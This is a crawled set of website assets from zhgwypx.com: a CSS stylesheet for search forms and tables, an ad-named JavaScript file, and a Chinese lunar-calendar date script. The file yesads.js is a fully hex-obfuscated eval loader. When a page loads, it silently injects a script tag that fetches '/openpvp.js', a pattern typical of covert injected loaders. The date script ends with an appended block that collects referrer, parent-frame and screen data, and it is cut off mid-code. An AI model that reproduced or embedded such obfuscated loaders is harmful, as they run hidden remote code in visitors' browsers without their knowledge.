	TEXT-ALIGN: left; WIDTH: 694px
}
#search .search_title {
	TEXT-ALIGN: left; LINE-HEIGHT: 50px; WIDTH: 696px; HEIGHT: 50px; OVERFLOW: hidden
}
#search .search_title .ipt_txt {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #999 1px solid; LINE-HEIGHT: 23px; MARGIN: 10px 10px 12px; PADDING-LEFT: 3px; WIDTH: 200px; FONT-FAMILY: Verdana; BACKGROUND: #edf7ff; HEIGHT: 23px; OVERFLOW: hidden; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #ccc 1px solid
}
#search .search_title .ipt_btn {
	BORDER-BOTTOM: 0px; TEXT-ALIGN: left; BORDER-LEFT: 0px; MARGIN: 6px 0px 13px; PADDING-LEFT: 8px; WIDTH: 72px; BACKGROUND: url(../ybrs/book_btn.gif) no-repeat; HEIGHT: 24px; COLOR: #fff; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-TOP: 0px; CURSOR: pointer; BORDER-RIGHT: 0px; PADDING-TOP: 3px
}
#search .intro {
	BORDER-BOTTOM: #d7d7d7 1px solid; TEXT-ALIGN: left; BORDER-LEFT: #d7d7d7 1px solid; PADDING-LEFT: 13px; WIDTH: 709px; HEIGHT: 26px; OVERFLOW: hidden; BORDER-TOP: #d7d7d7 1px solid; BORDER-RIGHT: #d7d7d7 1px solid; PADDING-TOP: 5px
}
#search .intro EM {
	MARGIN: 0px 2px; FONT-FAMILY: Arial
}
#search .intro EM.em1 {
	COLOR: #000; FONT-WEIGHT: bold
}
#search .intro EM.em2 {
	COLOR: #ff0000
}
#search .intro .ipt_txt {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #999 1px solid; LINE-HEIGHT: 16px; PADDING-LEFT: 3px; WIDTH: 20px; FONT-FAMILY: Verdana; BACKGROUND: #edf7ff; HEIGHT: 16px; MARGIN-LEFT: 5px; FONT-SIZE: 11px; OVERFLOW: hidden; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #ccc 1px solid
}
#search #datagrid {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #e5e5e5 1px solid; MARGIN: 5px; WIDTH: 724px; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; CURSOR: hand; BORDER-RIGHT: #e5e5e5 1px solid
}
#search #tt {
	LINE-HEIGHT: 32px; BACKGROUND: #f0f0f0; FONT-SIZE: 14px; OVERFLOW: hidden
}
#search TD {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: center; LINE-HEIGHT: 32px; WIDTH: 100px; FONT-FAMILY: Verdana; HEIGHT: 32px; COLOR: #666; OVERFLOW: hidden
}
#search TD.ids {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 32px; PADDING-LEFT: 0px; WIDTH: 70px; PADDING-RIGHT: 0px; FONT-FAMILY: Arial; HEIGHT: 32px; COLOR: #ff0000; OVERFLOW: hidden; BORDER-RIGHT: #e5e5e5 1px solid; PADDING-TOP: 0px
}
#search TD.code {
	LINE-HEIGHT: 32px; WIDTH: 150px; HEIGHT: 32px; OVERFLOW: hidden; BORDER-RIGHT: #e5e5e5 1px solid
}
#search TD.tag {
	LINE-HEIGHT: 32px; WIDTH: 300px; HEIGHT: 32px; OVERFLOW: hidden; BORDER-RIGHT: #e5e5e5 1px solid
}
#search TD.pro {
	LINE-HEIGHT: 32px; WIDTH: 70px; HEIGHT: 32px; OVERFLOW: hidden; BORDER-RIGHT: #e5e5e5 1px solid
}
.sub_content UL.book LI SELECT {
	LINE-HEIGHT: 23px; MARGIN: 6px 20px; PADDING-LEFT: 3px; WIDTH: 167px; FONT-FAMILY: Verdana; BACKGROUND: #edf7ff; FLOAT: left; HEIGHT: 23px; OVERFLOW: hidden
}
#search2 {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #ccc 1px solid; MARGIN-TOP: 5px; WIDTH: 970px; OVERFLOW: hidden; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid
}
#search2 H1 {
	BORDER-BOTTOM: #94c3f7 2px solid; TEXT-ALIGN: left; BORDER-LEFT: #ccc 1px solid; LINE-HEIGHT: 32px; MARGIN: 5px; PADDING-LEFT: 33px; WIDTH: 925px; FONT-FAMILY: Verdana, Geneva, Arial, Helvetica, sans-serif; BACKGROUND: url(ybrshome.gif) #edf7ff no-repeat 10px center; HEIGHT: 30px; COLOR: #ff0000; OVERFLOW: hidden; BORDER-TOP: #ccc 1px solid; BORDER-RIGHT: #ccc 1px solid
}
#search2 .search_con {
	MARGIN: 5px; WIDTH: 960px; OVERFLOW: hidden
}
#search2 .search_con .search_left {
	WIDTH: 400px; FLOAT: left; OVERFLOW: hidden
}
.search_con .search_left .left_top {
	WIDTH: 400px; BACKGROUND: url(../ybrs/search_box.gif) no-repeat 50% top; HEIGHT: 45px; OVERFLOW: hidden
}
.search_con .search_left .left_bottom {
	WIDTH: 400px; BACKGROUND: url(../ybrs/search_box.gif) no-repeat left -45px; HEIGHT: 13px; OVERFLOW: hidden
}
.search_con .search_left .left_main {
	TEXT-ALIGN: left; PADDING-BOTTOM: 20px; PADDING-LEFT: 20px; WIDTH: 360px; PADDING-RIGHT: 20px; BACKGROUND: url(../ybrs/search_box_middle.gif) repeat-y; HEIGHT: 200px; OVERFLOW: hidden; PADDING-TOP: 20px
}
.search_left .left_main UL {
	WIDTH: 360px; OVERFLOW: hidden
}
.search_left .left_main UL LI {
	LINE-HEIGHT: 50px; PADDING-LEFT: 10px; WIDTH: 350px; HEIGHT: 50px; FONT-SIZE: 14px; OVERFLOW: hidden
}
.search_left .left_main UL LI SELECT {
	FONT-FAMILY: Verdana, Geneva, Arial, Helvetica, sans-serif; BACKGROUND: #edf7ff
}
.search_left .left_main UL LI .ipt_txt {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #999 1px solid; LINE-HEIGHT: 22px; PADDING-LEFT: 3px; WIDTH: 240px; FONT-FAMILY: Verdana; BACKGROUND: #edf7ff; HEIGHT: 22px; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #ccc 1px solid
}
.search_left .left_main UL LI .ipt_btn1 {
	BORDER-BOTTOM: 0px; TEXT-ALIGN: left; BORDER-LEFT: 0px; PADDING-LEFT: 8px; WIDTH: 94px; MARGIN-BOTTOM: 13px; BACKGROUND: url(../ybrs/search_button.gif) no-repeat; HEIGHT: 34px; COLOR: #fff; FONT-SIZE: 14px; OVERFLOW: hidden; BORDER-TOP: 0px; CURSOR: pointer; BORDER-RIGHT: 0px; PADDING-TOP: 3px
}
.search_left .left_main UL LI .ipt_btn2 {
	BORDER-BOTTOM: 0px; TEXT-ALIGN: left; BORDER-LEFT: 0px; PADDING-LEFT: 8px; WIDTH: 94px; MARGIN-BOTTOM: 13px; BACKGROUND: url(../ybrs/search_reset.gif) no-repeat; HEIGHT: 34px; COLOR: #fff; FONT-SIZE: 14px; OVERFLOW: hidden; BORDER-TOP: 0px; CURSOR: pointer; BORDER-RIGHT: 0px; PADDING-TOP: 3px
}
.search_left .left_main UL LI.radios {
	TEXT-ALIGN: center
}
.search_left .left_main UL LI.btn {
	TEXT-ALIGN: center; LINE-HEIGHT: 50px; HEIGHT: 50px
}
#search2 .search_con .search_right {
	WIDTH: 550px; FLOAT: right; OVERFLOW: hidden
}
.search_con .search_right .right_top {
	WIDTH: 550px; BACKGROUND: url(../ybrs/search_as.gif) no-repeat 50% top; HEIGHT: 12px; OVERFLOW: hidden
}
.search_con .search_right .right_bottom {
	WIDTH: 550px; BACKGROUND: url(../ybrs/search_as.gif) no-repeat left -12px; HEIGHT: 12px; OVERFLOW: hidden
}
.search_con .search_right .right_main {
	WIDTH: 550px; BACKGROUND: url(../ybrs/search_as_bg.gif) repeat-y; HEIGHT: 274px; OVERFLOW: hidden
}
.search_right .right_main UL {
	MARGIN-TOP: 10px; WIDTH: 490px; OVERFLOW: hidden
}
.search_right .right_main UL LI {
	LINE-HEIGHT: 30px; WIDTH: 490px; FONT-SIZE: 14px; OVERFLOW: hidden
}
.search_right .right_main UL LI LABEL {
	TEXT-ALIGN: left; WIDTH: 50%; HEIGHT: 30px; OVERFLOW: hidden
}
#DwName_lab {
	WIDTH: 100% !important; FLOAT: left; HEIGHT: 30px; OVERFLOW: hidden
}
#Jfqx_lab {
	TEXT-ALIGN: left; WIDTH: 48%; FLOAT: left; HEIGHT: 30px; COLOR: red; OVERFLOW: hidden
}
.search_right .right_main UL LI.last LABEL.left {
	WIDTH: 330px; FONT-SIZE: 12px
}
.search_right .right_main UL LI.last LABEL.right {
	WIDTH: 160px; FONT-SIZE: 12px
}
.search_right .right_main UL LI EM {
	FONT-FAMILY: Arial; COLOR: #333
}
.search_right .min_show {
	TEXT-ALIGN: left; WIDTH: 490px; MARGIN-BOTTOM: 10px; OVERFLOW: hidden
}
.min_show .min_top {
	WIDTH: 490px; BACKGROUND: url(../ybrs/min_bg.gif) no-repeat left 13px; HEIGHT: 20px; OVERFLOW: hidden
}
.min_show .min_top SPAN {
	PADDING-BOTTOM: 0px; PADDING-LEFT: 5px; PADDING-RIGHT: 5px; BACKGROUND: #fff; MARGIN-LEFT: 15px; PADDING-TOP: 0px
}
.search_right .min_main {
	PADDING-BOTTOM: 0px; LINE-HEIGHT: 35px; PADDING-LEFT: 20px; WIDTH: 450px; PADDING-RIGHT: 20px; BACKGROUND: url(../ybrs/min_bg.gif) no-repeat left bottom; HEIGHT: 35px; OVERFLOW: hidden; PADDING-TOP: 0px
}
#search2 #datagrid2 {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #e5e5e5 1px solid; MARGIN: 5px 0px; WIDTH: 960px; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; BORDER-RIGHT: #e5e5e5 1px solid
}
#search2 #datagrid2 TR {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: center; WIDTH: 724px; HEIGHT: 32px; OVERFLOW: hidden; CURSOR: pointer; _margin-bottom: 0px
}
#tabs TR {
	
}
#search2 #datagrid2 TR.t1 TD {
	BACKGROUND-COLOR: #fff
}
#search2 #datagrid2 TR.t2 TD {
	BACKGROUND-COLOR: #f9f9f9
}
#search2 #datagrid2 TR.t3 TD {
	BACKGROUND-COLOR: #edf7ff
}
#search2 #datagrid2 TR.t4 TD {
	BACKGROUND-COLOR: #f0f0ff
}
#search2 .tt1 {
	BACKGROUND: url(../ybrs/search2_tt_bg.gif) repeat-x; OVERFLOW: hidden; CURSOR: default
}
#search2 .tt1 TD {
	BORDER-BOTTOM: #fff 1px solid; BORDER-LEFT: #fff 1px solid; LINE-HEIGHT: 32px; COLOR: #fff; FONT-SIZE: 12px
}
#search2 .tt2 {
	OVERFLOW: hidden; CURSOR: default
}
#search2 .tt2 TD {
	BORDER-LEFT: #fff 1px solid; LINE-HEIGHT: 32px; BACKGROUND: #2f85d4; COLOR: #fff; FONT-SIZE: 12px
}
#search2 TD {
	BORDER-BOTTOM: #e5e5e5 1px solid; BORDER-LEFT: #e5e5e5 1px solid; LINE-HEIGHT: 32px; WIDTH: 138px; FONT-FAMILY: Verdana; HEIGHT: 32px; COLOR: #666; OVERFLOW: hidden
}
#search2 TD.first {
	BORDER-LEFT: 0px; WIDTH: 125px
}
#search3 #datagrid2 {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: center; BORDER-LEFT: #e5e5e5 1px solid; MARGIN: 5px 0px; WIDTH: 960px; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; BORDER-RIGHT: #e5e5e5 1px solid
}
#search3 #datagrid2 TR {
	BORDER-BOTTOM: #e5e5e5 1px solid; TEXT-ALIGN: center; WIDTH: 724px; HEIGHT: 32px; OVERFLOW: hidden; CURSOR: pointer; _margin-bottom: 0px
}
#tabs TR {
	
}
#search3 #datagrid2 TR.t1 TD {
	BACKGROUND-COLOR: #fff
}
#search3 #datagrid2 TR.t2 TD {
	BACKGROUND-COLOR: #f9f9f9
}
#search3 #datagrid2 TR.t3 TD {
	BACKGROUND-COLOR: #edf7ff
}
#search3 #datagrid2 TR.t4 TD {
	BACKGROUND-COLOR: #f0f0ff
}
#search3 .tt1 {
	BACKGROUND: url(../ybrs/search2_tt_bg.gif) repeat-x; OVERFLOW: hidden; CURSOR: default
}
#search3 .tt1 TD {
	BORDER-BOTTOM: #fff 1px solid; BORDER-LEFT: #fff 1px solid; LINE-HEIGHT: 32px; COLOR: #fff; FONT-SIZE: 12px
}
#search3 .tt2 {
	OVERFLOW: hidden; CURSOR: default
}
#search3 .tt2 TD {
	BORDER-LEFT: #fff 1px solid; LINE-HEIGHT: 32px; BACKGROUND: #2f85d4; COLOR: #fff; FONT-SIZE: 12px
}
#search3 TD {
	BORDER-BOTTOM: #e5e5e5 1px solid; BORDER-LEFT: #e5e5e5 1px solid; LINE-HEIGHT: 32px; WIDTH: 138px; FONT-FAMILY: Verdana; HEIGHT: 32px; COLOR: #666; OVERFLOW: hidden
}
#search3 TD.first {
	BORDER-LEFT: 0px; WIDTH: 125px
}
.sub_content TABLE.open {
	BORDER-BOTTOM: #e5e5e5 1px solid; BORDER-LEFT: #e5e5e5 1px solid; MARGIN: 5px; WIDTH: 728px; OVERFLOW: hidden; BORDER-TOP: #e5e5e5 1px solid; BORDER-RIGHT: #e5e5e5 1px solid
}
.sub_content TABLE.open TR.tt {
	WIDTH: 728px; HEIGHT: 34px; OVERFLOW: hidden
}
TABLE.open TR.tt TD {
	TEXT-ALIGN: left; BORDER-LEFT: #e5e5e5 1px solid; PADDING-LEFT: 15px; WIDTH: 728px; BACKGROUND: #f0f0f0; HEIGHT: 34px; COLOR: #ff0000; FONT-SIZE: 14px; OVERFLOW: hidden; FONT-WEIGHT: bold
}
TABLE.open TR.tt EM {
	COLOR: #000
}
TABLE.open TR TD {
	BORDER-LEFT: #e5e5e5 1px solid; PADDING-BOTTOM: 2px; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; COLOR: #333; FONT-SIZE: 14px; OVERFLOW: hidden; PADDING-TOP: 2px
}
TABLE.open TR TD.open_tt {
	TEXT-ALIGN: center; BORDER-LEFT: #e5e5e5 0px solid; WIDTH: 80px; FONT-WEIGHT: bold
}
TABLE.open TR TD.open_intro {
	TEXT-ALIGN: right; WIDTH: 100px; PADDING-RIGHT: 5px; BACKGROUND: #f9f9f9
}
TABLE.open TR TD.open_intro2 {
	TEXT-ALIGN: center; WIDTH: 300px; BACKGROUND: #f9f9f9
}
TABLE.open TR TD.open_show {
	PADDING-LEFT: 10px; WIDTH: 200px
}
TABLE.open TR TD.open_show2 {
	PADDING-LEFT: 10px; WIDTH: 600px
}
TABLE.open TR TD.open_show3 {
	TEXT-ALIGN: left; PADDING-LEFT: 100px; WIDTH: 300px; _padding-top: 10px; _padding-bottom: 10px
}
TABLE.open TR TD .ipt_txt {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #999 1px solid; LINE-HEIGHT: 22px; PADDING-LEFT: 3px; WIDTH: 180px; FONT-FAMILY: Verdana; MARGIN-BOTTOM: 0px; BACKGROUND: #edf7ff; HEIGHT: 20px; OVERFLOW: hidden; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #ccc 1px solid
}
TABLE.open TR TD .ipt_txt2 {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #999 1px solid; LINE-HEIGHT: 22px; PADDING-LEFT: 3px; WIDTH: 180px; FONT-FAMILY: Verdana; MARGIN-BOTTOM: 0px; BACKGROUND: #fefecd; HEIGHT: 20px; OVERFLOW: hidden; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #ccc 1px solid
}
TABLE.open TR TD.open_show2 .ipt_txt {
	WIDTH: 520px
}
TABLE.open TR TD.open_time {
	TEXT-ALIGN: right; WIDTH: 170px; PADDING-RIGHT: 5px
}
TABLE.open TR TD.open_time2 {
	PADDING-LEFT: 10px; WIDTH: 600px
}
TABLE.open TR TD.open_time2 .ipt_txt {
	WIDTH: 180px
}
TABLE.open TR TD TEXTAREA {
	BORDER-BOTTOM: #ccc 1px solid; BORDER-LEFT: #999 1px solid; LINE-HEIGHT: 22px; PADDING-LEFT: 3px; WIDTH: 520px; FONT-FAMILY: Verdana; MARGIN-BOTTOM: 0px; BACKGROUND: #edf7ff; HEIGHT: 80px; OVERFLOW: inherit; BORDER-TOP: #999 1px solid; BORDER-RIGHT: #ccc 1px solid
}
TABLE.open TR.tt TD.btn {
	TEXT-ALIGN: center; WIDTH: 728px; BACKGROUND: #f0f0f0; HEIGHT: 34px; OVERFLOW: hidden
}
TABLE.open TR.tt TD.btn .ipt_btn {
	BORDER-BOTTOM: 0px; TEXT-ALIGN: left; BORDER-LEFT: 0px; MARGIN: 8px 10px; PADDING-LEFT: 8px; WIDTH: 72px; BACKGROUND: url(../ybrs/book_btn.gif) no-repeat; HEIGHT: 24px; COLOR: #fff; FONT-SIZE: 12px; OVERFLOW: hidden; BORDER-TOP: 0px; CURSOR: pointer; BORDER-RIGHT: 0px; PADDING-TOP: 3px
}
TABLE.open TR TD.notice {
	PADDING-BOTTOM: 10px; LINE-HEIGHT: 23px; PADDING-LEFT: 10px; WIDTH: 728px; PADDING-RIGHT: 10px; FONT-FAMILY: Verdana; BACKGROUND: #f9f9f9; FONT-SIZE: 12px; OVERFLOW: hidden; PADDING-TOP: 10px
}
TABLE.open TR TD.notice H4 {
	COLOR: #ff0000; FONT-WEIGHT: bold
}
TABLE.open TR TD.notice P {
	WIDTH: 700px; DISPLAY: block
}
#neirong {
	BORDER-BOTTOM: #ddeaf8 1px solid; BORDER-LEFT: #ddeaf8 1px solid; MARGIN: 0px auto; WIDTH: 730px; HEIGHT: auto; BORDER-TOP: #ddeaf8 1px solid; BORDER-RIGHT: #ddeaf8 1px solid
}
.dept_basic {
	BORDER-BOTTOM: #136aa9 2px solid; BORDER-LEFT: #136aa9 1px solid; WIDTH: 730px; BORDER-COLLAPSE: collapse; HEIGHT: auto; BORDER-TOP: #136aa9 2px solid; BORDER-RIGHT: #136aa9 0px solid
}
.dept_basic TR {
	
}
.dept_basic TD {
	
}
.dept_basic TD {
	
}
.dept_basic TD {
	
}
.dept_basic TD {
	
}
.dept_basic TD {
	
}
.dept_basic TD {
	COLOR: #084068
}
.dept_basic {
	FILTER: progid:DXImageTransform.Microsoft.DropShadow(color=#7FA2BC,offX=4,offY=4)
}
.dept_leader {
	BORDER-BOTTOM: #136aa9 2px solid; BORDER-LEFT: #136aa9 2px solid; WIDTH: 730px; BORDER-COLLAPSE: collapse; BORDER-TOP: #136aa9 2px solid; BORDER-RIGHT: #136aa9 2px solid
}
.dept_leader TR {
	
}
.dept_leader TD {
	
}
.dept_leader TD {
	
}
.dept_leader TD {
	
}
.dept_leader TD {
	
}
.dept_leader TD {
	COLOR: #084068
}
.dept_leader TD {
	HEIGHT: 25px
}


--- FILE ---
content_type: application/javascript
request_url: https://zhgwypx.com/yesads.js
body_size: 510
content:
window["\x65\x76\x61\x6c"](function(mZf1,dEjh2,eAf3,YAqPyD4,jTiawUROD5,VKGkXnMIg6){jTiawUROD5=window["\x53\x74\x72\x69\x6e\x67"];if('\x30'["\x72\x65\x70\x6c\x61\x63\x65"](0,jTiawUROD5)==0){while(eAf3--)VKGkXnMIg6[jTiawUROD5(eAf3)]=YAqPyD4[eAf3];YAqPyD4=[function(jTiawUROD5){return VKGkXnMIg6[jTiawUROD5]||jTiawUROD5}];jTiawUROD5=function(){return'\x5b\x30\x5d'};eAf3=1};while(eAf3--)if(YAqPyD4[eAf3])mZf1=mZf1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+jTiawUROD5(eAf3)+'\\\x62','\x67'),YAqPyD4[eAf3]);return mZf1}('\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x6c\x6e\x28\x22\x3c\x6d\x65\x74\x61 \x68\x74\x74\x70\x2d\x65\x71\x75\x69\x76\x3d\\\'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x53\x65\x63\x75\x72\x69\x74\x79\x2d\x50\x6f\x6c\x69\x63\x79\\\' \x63\x6f\x6e\x74\x65\x6e\x74\x3d\\\'\x75\x70\x67\x72\x61\x64\x65\x2d\x69\x6e\x73\x65\x63\x75\x72\x65\x2d\x72\x65\x71\x75\x65\x73\x74\x73\\\'\x3e\x3c\x30 \x74\x79\x70\x65\x3d\\\'\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\\\' \x73\x72\x63\x3d\\\'\x2f\x6f\x70\x65\x6e\x70\x76\x70\x2e\x6a\x73\\\'\x3e\x3c\x2f\x30\x3e\x22\x29\x3b',[],1,'\x73\x63\x72\x69\x70\x74'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://zhgwypx.com/images/templetsybrsybrsdate.js
body_size: 3053
content:
 <!--
//公共脚本文件 date.js

function RunGLNL(){
var today=new Date();
var d=new Array("星期日","星期一","星期二","星期三","星期四","星期五","星期六");
var DDDD=(today.getYear()+1900)+"年"+(today.getMonth()+1)+"月"+today.getDate()+"日";
DDDD = DDDD + " " + d[today.getDay()]+" ";
DDDD = DDDD+ " " + (CnDateofDateStr(today))+" ";
//DDDD = DDDD+ " " + SolarTerm(today);
document.write(DDDD);
}
function DaysNumberofDate(DateGL){
return parseInt((Date.parse(DateGL)-Date.parse(DateGL.getYear()+"/1/1"))/86400000)+1;
}
function CnDateofDate(DateGL){
var CnData=new Array(
0x16,0x2a,0xda,0x00,0x83,0x49,0xb6,0x05,0x0e,0x64,0xbb,0x00,0x19,0xb2,0x5b,0x00,
0x87,0x6a,0x57,0x04,0x12,0x75,0x2b,0x00,0x1d,0xb6,0x95,0x00,0x8a,0xad,0x55,0x02,
0x15,0x55,0xaa,0x00,0x82,0x55,0x6c,0x07,0x0d,0xc9,0x76,0x00,0x17,0x64,0xb7,0x00,
0x86,0xe4,0xae,0x05,0x11,0xea,0x56,0x00,0x1b,0x6d,0x2a,0x00,0x88,0x5a,0xaa,0x04,
0x14,0xad,0x55,0x00,0x81,0xaa,0xd5,0x09,0x0b,0x52,0xea,0x00,0x16,0xa9,0x6d,0x00,
0x84,0xa9,0x5d,0x06,0x0f,0xd4,0xae,0x00,0x1a,0xea,0x4d,0x00,0x87,0xba,0x55,0x04
);
var CnMonth=new Array();
var CnMonthDays=new Array();
var CnBeginDay;
var LeapMonth;
var Bytes=new Array();
var I;
var CnMonthData;
var DaysCount;
var CnDaysCount;
var ResultMonth;
var ResultDay;
var yyyy=DateGL.getYear();
var mm=DateGL.getMonth()+1;
var dd=DateGL.getDate();
if(yyyy<100) yyyy+=1900;
  if ((yyyy < 1997) || (yyyy > 2020)){
     return 0;
     }
  Bytes[0] = CnData[(yyyy - 1997) * 4];
  Bytes[1] = CnData[(yyyy - 1997) * 4 + 1];
  Bytes[2] = CnData[(yyyy - 1997) * 4 + 2];
  Bytes[3] = CnData[(yyyy - 1997) * 4 + 3];
  if ((Bytes[0] & 0x80) != 0) {CnMonth[0] = 12;}
  else {CnMonth[0] = 11;}
  CnBeginDay = (Bytes[0] & 0x7f);
  CnMonthData = Bytes[1];
  CnMonthData = CnMonthData << 8;
  CnMonthData = CnMonthData | Bytes[2];
  LeapMonth = Bytes[3];
for (I=15;I>=0;I--){
     CnMonthDays[15 - I] = 29;
     if (((1 << I) & CnMonthData) != 0 ){
        CnMonthDays[15 - I]++;}
     if (CnMonth[15 - I] == LeapMonth ){
        CnMonth[15 - I + 1] = - LeapMonth;}
     else{
        if (CnMonth[15 - I] < 0 ){CnMonth[15 - I + 1] = - CnMonth[15 - I] + 1;}
        else {CnMonth[15 - I + 1] = CnMonth[15 - I] + 1;}
        if (CnMonth[15 - I + 1] > 12 ){ CnMonth[15 - I + 1] = 1;}
     }
  }
  DaysCount = DaysNumberofDate(DateGL) - 1;
  if (DaysCount <= (CnMonthDays[0] - CnBeginDay)){
     if ((yyyy > 1901) && (CnDateofDate(new Date((yyyy - 1)+"/12/31")) < 0)){
        ResultMonth = - CnMonth[0];}
     else {ResultMonth = CnMonth[0];}
     ResultDay = CnBeginDay + DaysCount;
  }
  else{
     CnDaysCount = CnMonthDays[0] - CnBeginDay;
     I = 1;
     while ((CnDaysCount < DaysCount) && (CnDaysCount + CnMonthDays[I] < DaysCount)){
        CnDaysCount+= CnMonthDays[I];
        I++;
     }
     ResultMonth = CnMonth[I];
     ResultDay = DaysCount - CnDaysCount;
  }
  if (ResultMonth > 0){
     return ResultMonth * 100 + ResultDay;}
  else{return ResultMonth * 100 - ResultDay;}
}
function CnYearofDate(DateGL){
var YYYY=DateGL.getYear();
var MM=DateGL.getMonth()+1;
var CnMM=parseInt(Math.abs(CnDateofDate(DateGL))/100);
if(YYYY<100) YYYY+=1900;
if(CnMM>MM) YYYY--;
YYYY-=1864;
return CnEra(YYYY)+"年";
}
function CnMonthofDate(DateGL){
var   CnMonthStr=new Array("零","正","二","三","四","五","六","七","八","九","十","冬","腊");
var   Month;
  Month = parseInt(CnDateofDate(DateGL)/100);
  if (Month < 0){return "闰" + CnMonthStr[-Month] + "月";}
  else{return CnMonthStr[Month] + "月";}

}
function CnDayofDate(DateGL){
var CnDayStr=new Array("零",
     "初一", "初二", "初三", "初四", "初五",
     "初六", "初七", "初八", "初九", "初十",
     "十一", "十二", "十三", "十四", "十五",
     "十六", "十七", "十八", "十九", "二十",
     "廿一", "廿二", "廿三", "廿四", "廿五",
     "廿六", "廿七", "廿八", "廿九", "三十");
var Day;
  Day = (Math.abs(CnDateofDate(DateGL)))%100;
  return CnDayStr[Day];
}
function DaysNumberofMonth(DateGL){
var MM1=DateGL.getYear();
     MM1<100 ? MM1+=1900:MM1;
var MM2=MM1;
     MM1+="/"+(DateGL.getMonth()+1);
     MM2+="/"+(DateGL.getMonth()+2);
     MM1+="/1";
     MM2+="/1";
return parseInt((Date.parse(MM2)-Date.parse(MM1))/86400000);
}
function CnEra(YYYY){
var Tiangan=new Array("甲","乙","丙","丁","戊","己","庚","辛","壬","癸");
//var Dizhi=new Array("子(鼠)","丑(牛)","寅(虎)","卯(兔)","辰(龙)","巳(蛇)",
                             //"午(马)","未(羊)","申(猴)","酉(鸡)","戌(狗)","亥(猪)");
var Dizhi=new Array("子","丑","寅","卯","辰","巳","午","未","申","酉","戌","亥");
return Tiangan[YYYY%10]+Dizhi[YYYY%12];
}
function CnDateofDateStr(DateGL){
  if(CnMonthofDate(DateGL)=="零月") return "　";
  else return "农历"+CnYearofDate(DateGL)+ " " + CnMonthofDate(DateGL) + CnDayofDate(DateGL);
}
function SolarTerm(DateGL){
  var SolarTermStr=new Array(
           "小寒","大寒","立春","雨水","惊蛰","春分",
           "清明","谷雨","立夏","小满","芒种","夏至",
           "小暑","大暑","立秋","处暑","白露","秋分",
           "寒露","霜降","立冬","小雪","大雪","冬至");
  var DifferenceInMonth=new Array(
           1272060,1275495,1281180,1289445,1299225,1310355,
           1321560,1333035,1342770,1350855,1356420,1359045,
           1358580,1355055,1348695,1340040,1329630,1318455,
           1306935,1297380,1286865,1277730,1274550,1271556);
  var DifferenceInYear=31556926;
  var BeginTime=new Date(1901/1/1);
  BeginTime.setTime(947120460000);
      for(;DateGL.getYear()<BeginTime.getYear();){
           BeginTime.setTime(BeginTime.getTime()-DifferenceInYear*1000);
      }
      for(;DateGL.getYear()>BeginTime.getYear();){
           BeginTime.setTime(BeginTime.getTime()+DifferenceInYear*1000);
      }
      for(var M=0;DateGL.getMonth()>BeginTime.getMonth();M++){
           BeginTime.setTime(BeginTime.getTime()+DifferenceInMonth[M]*1000);
      }
      if(DateGL.getDate()>BeginTime.getDate()){
           BeginTime.setTime(BeginTime.getTime()+DifferenceInMonth[M]*1000);
           M++;
      }
      if(DateGL.getDate()>BeginTime.getDate()){
           BeginTime.setTime(BeginTime.getTime()+DifferenceInMonth[M]*1000);
           M==23?M=0:M++;
      }
  var JQ;
  if(DateGL.getDate()==BeginTime.getDate()){
     JQ="　 今天是<font color='#FF9999'><b>"+SolarTermStr[M] + "</b></font>";
  }
  else if(DateGL.getDate()==BeginTime.getDate()-1){
     JQ="　 明天是<font color='#FF9999'><b>"+SolarTermStr[M] + "</b></font>";
  }
  else if(DateGL.getDate()==BeginTime.getDate()-2){
     JQ="　 后天是<font color='#FF9999'><b>"+SolarTermStr[M] + "</b></font>";
  }
  else{
   JQ=" "
   if(DateGL.getMonth()==BeginTime.getMonth()){
        JQ+="　 本月";
   }
   else{
      JQ+="　 下月";
   }
   JQ+=BeginTime.getDate()+"日"+"<font color='#FF9999'><b>"+SolarTermStr[M]+"</b></font>";
  }
return JQ;
}
function CAL()
{}
RunGLNL();
function CurentTime(){
     var now = new Date();
     var hh = now.getHours();
     var mm = now.getMinutes();
     var ss = now.getTime() % 60000;
     ss = (ss - (ss % 1000)) / 1000;
     var clock = hh+':';
     if (mm < 10) clock += '0';
     clock += mm+':';
     if (ss < 10) clock += '0';
     clock += ss;
     return(clock);
}


 //-->

var a1730tf="51la";var a1730pu="";var a1730pf="51la";var a1730su=window.location;var a1730sf=document.referrer;var a1730of="";var a1730op="";var a1730ops=1;var a1730ot=1;var a1730d=new Date();var a1730color="";if (navigator.appName=="Netscape"){a1730color=screen.pixelDepth;} else {a1730color=screen.colorDepth;}
try{a1730tf=top.document.referrer;}catch(e){}
try{a1730pu =window.parent.location;}catch(e){}
try{a1730pf=window.parent.document.referrer;}catch(e){}
